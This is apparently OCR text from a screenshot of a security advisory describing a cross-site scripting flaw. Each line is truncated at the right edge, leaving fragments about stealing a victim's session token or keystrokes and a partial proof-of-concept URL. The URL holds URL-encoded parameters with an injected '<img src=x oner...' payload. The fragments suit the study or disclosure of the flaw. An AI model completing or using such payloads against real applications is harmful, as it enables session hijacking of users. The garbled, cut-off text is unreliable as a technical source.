
victim's session token or logi
their keystrokes.
The following proof of concept
application's response in orde
http://
:58080/centralized-m
{}}&answerLocations%5B0%5
rsc&answerLocations%5B0%5
RSC&answerLocations%5B0%
rsc%22%3Cimg+src%3dx+oner
snmp&answerLocations%5B1%
SNMP&answerLocations%5B1